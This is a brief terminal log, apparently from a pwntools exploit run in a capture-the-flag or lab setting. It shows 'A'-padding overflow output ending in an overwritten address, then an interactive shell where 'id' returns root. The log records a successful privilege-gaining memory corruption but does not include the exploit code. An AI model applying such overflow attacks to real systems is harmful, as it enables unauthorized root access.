 00000091
[*] Switching to interactive mode
[DEBUG] Received 0x94 bytes:
    00000000  68 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │hell│o AA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  41 41 c5 a2  │AAAA│AAAA│AAAA│AA··│
    00000090  43 38 f1 7f                                         │C8··│
    00000094
hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x27 bytes:
    'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$